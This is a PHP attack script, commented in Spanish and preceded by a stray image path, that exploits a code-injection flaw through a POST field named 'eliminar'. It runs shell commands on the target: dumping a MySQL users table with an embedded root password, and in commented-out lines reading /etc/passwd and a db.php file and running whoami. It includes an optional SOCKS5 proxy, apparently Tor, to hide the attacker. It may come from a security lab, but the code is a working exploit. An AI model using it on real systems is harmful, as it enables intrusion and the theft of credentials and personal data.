 $ch = curl_init($url);
curl_setopt ($ch, CURLOPT_POST, 1);
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, TRUE);
curl_setopt ($ch, CURLOPT_COOKIE, $cookie);
######## CONFIGURAR PROXY #############
/*
$proxy = "localhost:9150";
curl_setopt($ch, CURLOPT_PROXY, $proxy);
curl_setopt($ch, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5);
*/
######## CONFIGURAR COMANDO #############
$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;select * from usuarios;\'";
#$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;show tables;\'";
#$comando="cat /var/www/html/fileinclusion/db.php";
$cont1=0;
######## INICIO DE EJECUACION #############
for ($i=1; $i <= 2000; $i++){
$varpost= "eliminar=';print(exec('".$comando." | sed -n ".$i."p'));\$a='";
//$varpost= "eliminar=';print(exec('cat /etc/passwd | sed -n ".$i."p'));\$a='";
//$varpost= "eliminar=';print(exec('whoami'));\$a='&x=12&y=12";
curl_setopt ($ch, CURLOPT_POSTFIELDS,$varpost);
$response=curl_exec($ch);